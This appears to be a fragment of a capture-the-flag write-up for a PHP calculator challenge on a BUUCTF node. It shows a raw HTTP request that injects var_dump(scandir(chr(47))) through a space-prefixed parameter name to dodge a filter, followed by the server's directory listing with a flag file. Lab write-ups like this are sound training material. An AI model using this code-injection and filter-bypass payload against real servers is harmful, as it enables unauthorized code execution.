 GET /calc.php?%20num=var_dump(scandir(chr(47))); HTTP/1.1
Host: node3.buuoj.cn:26176
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:26176/
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>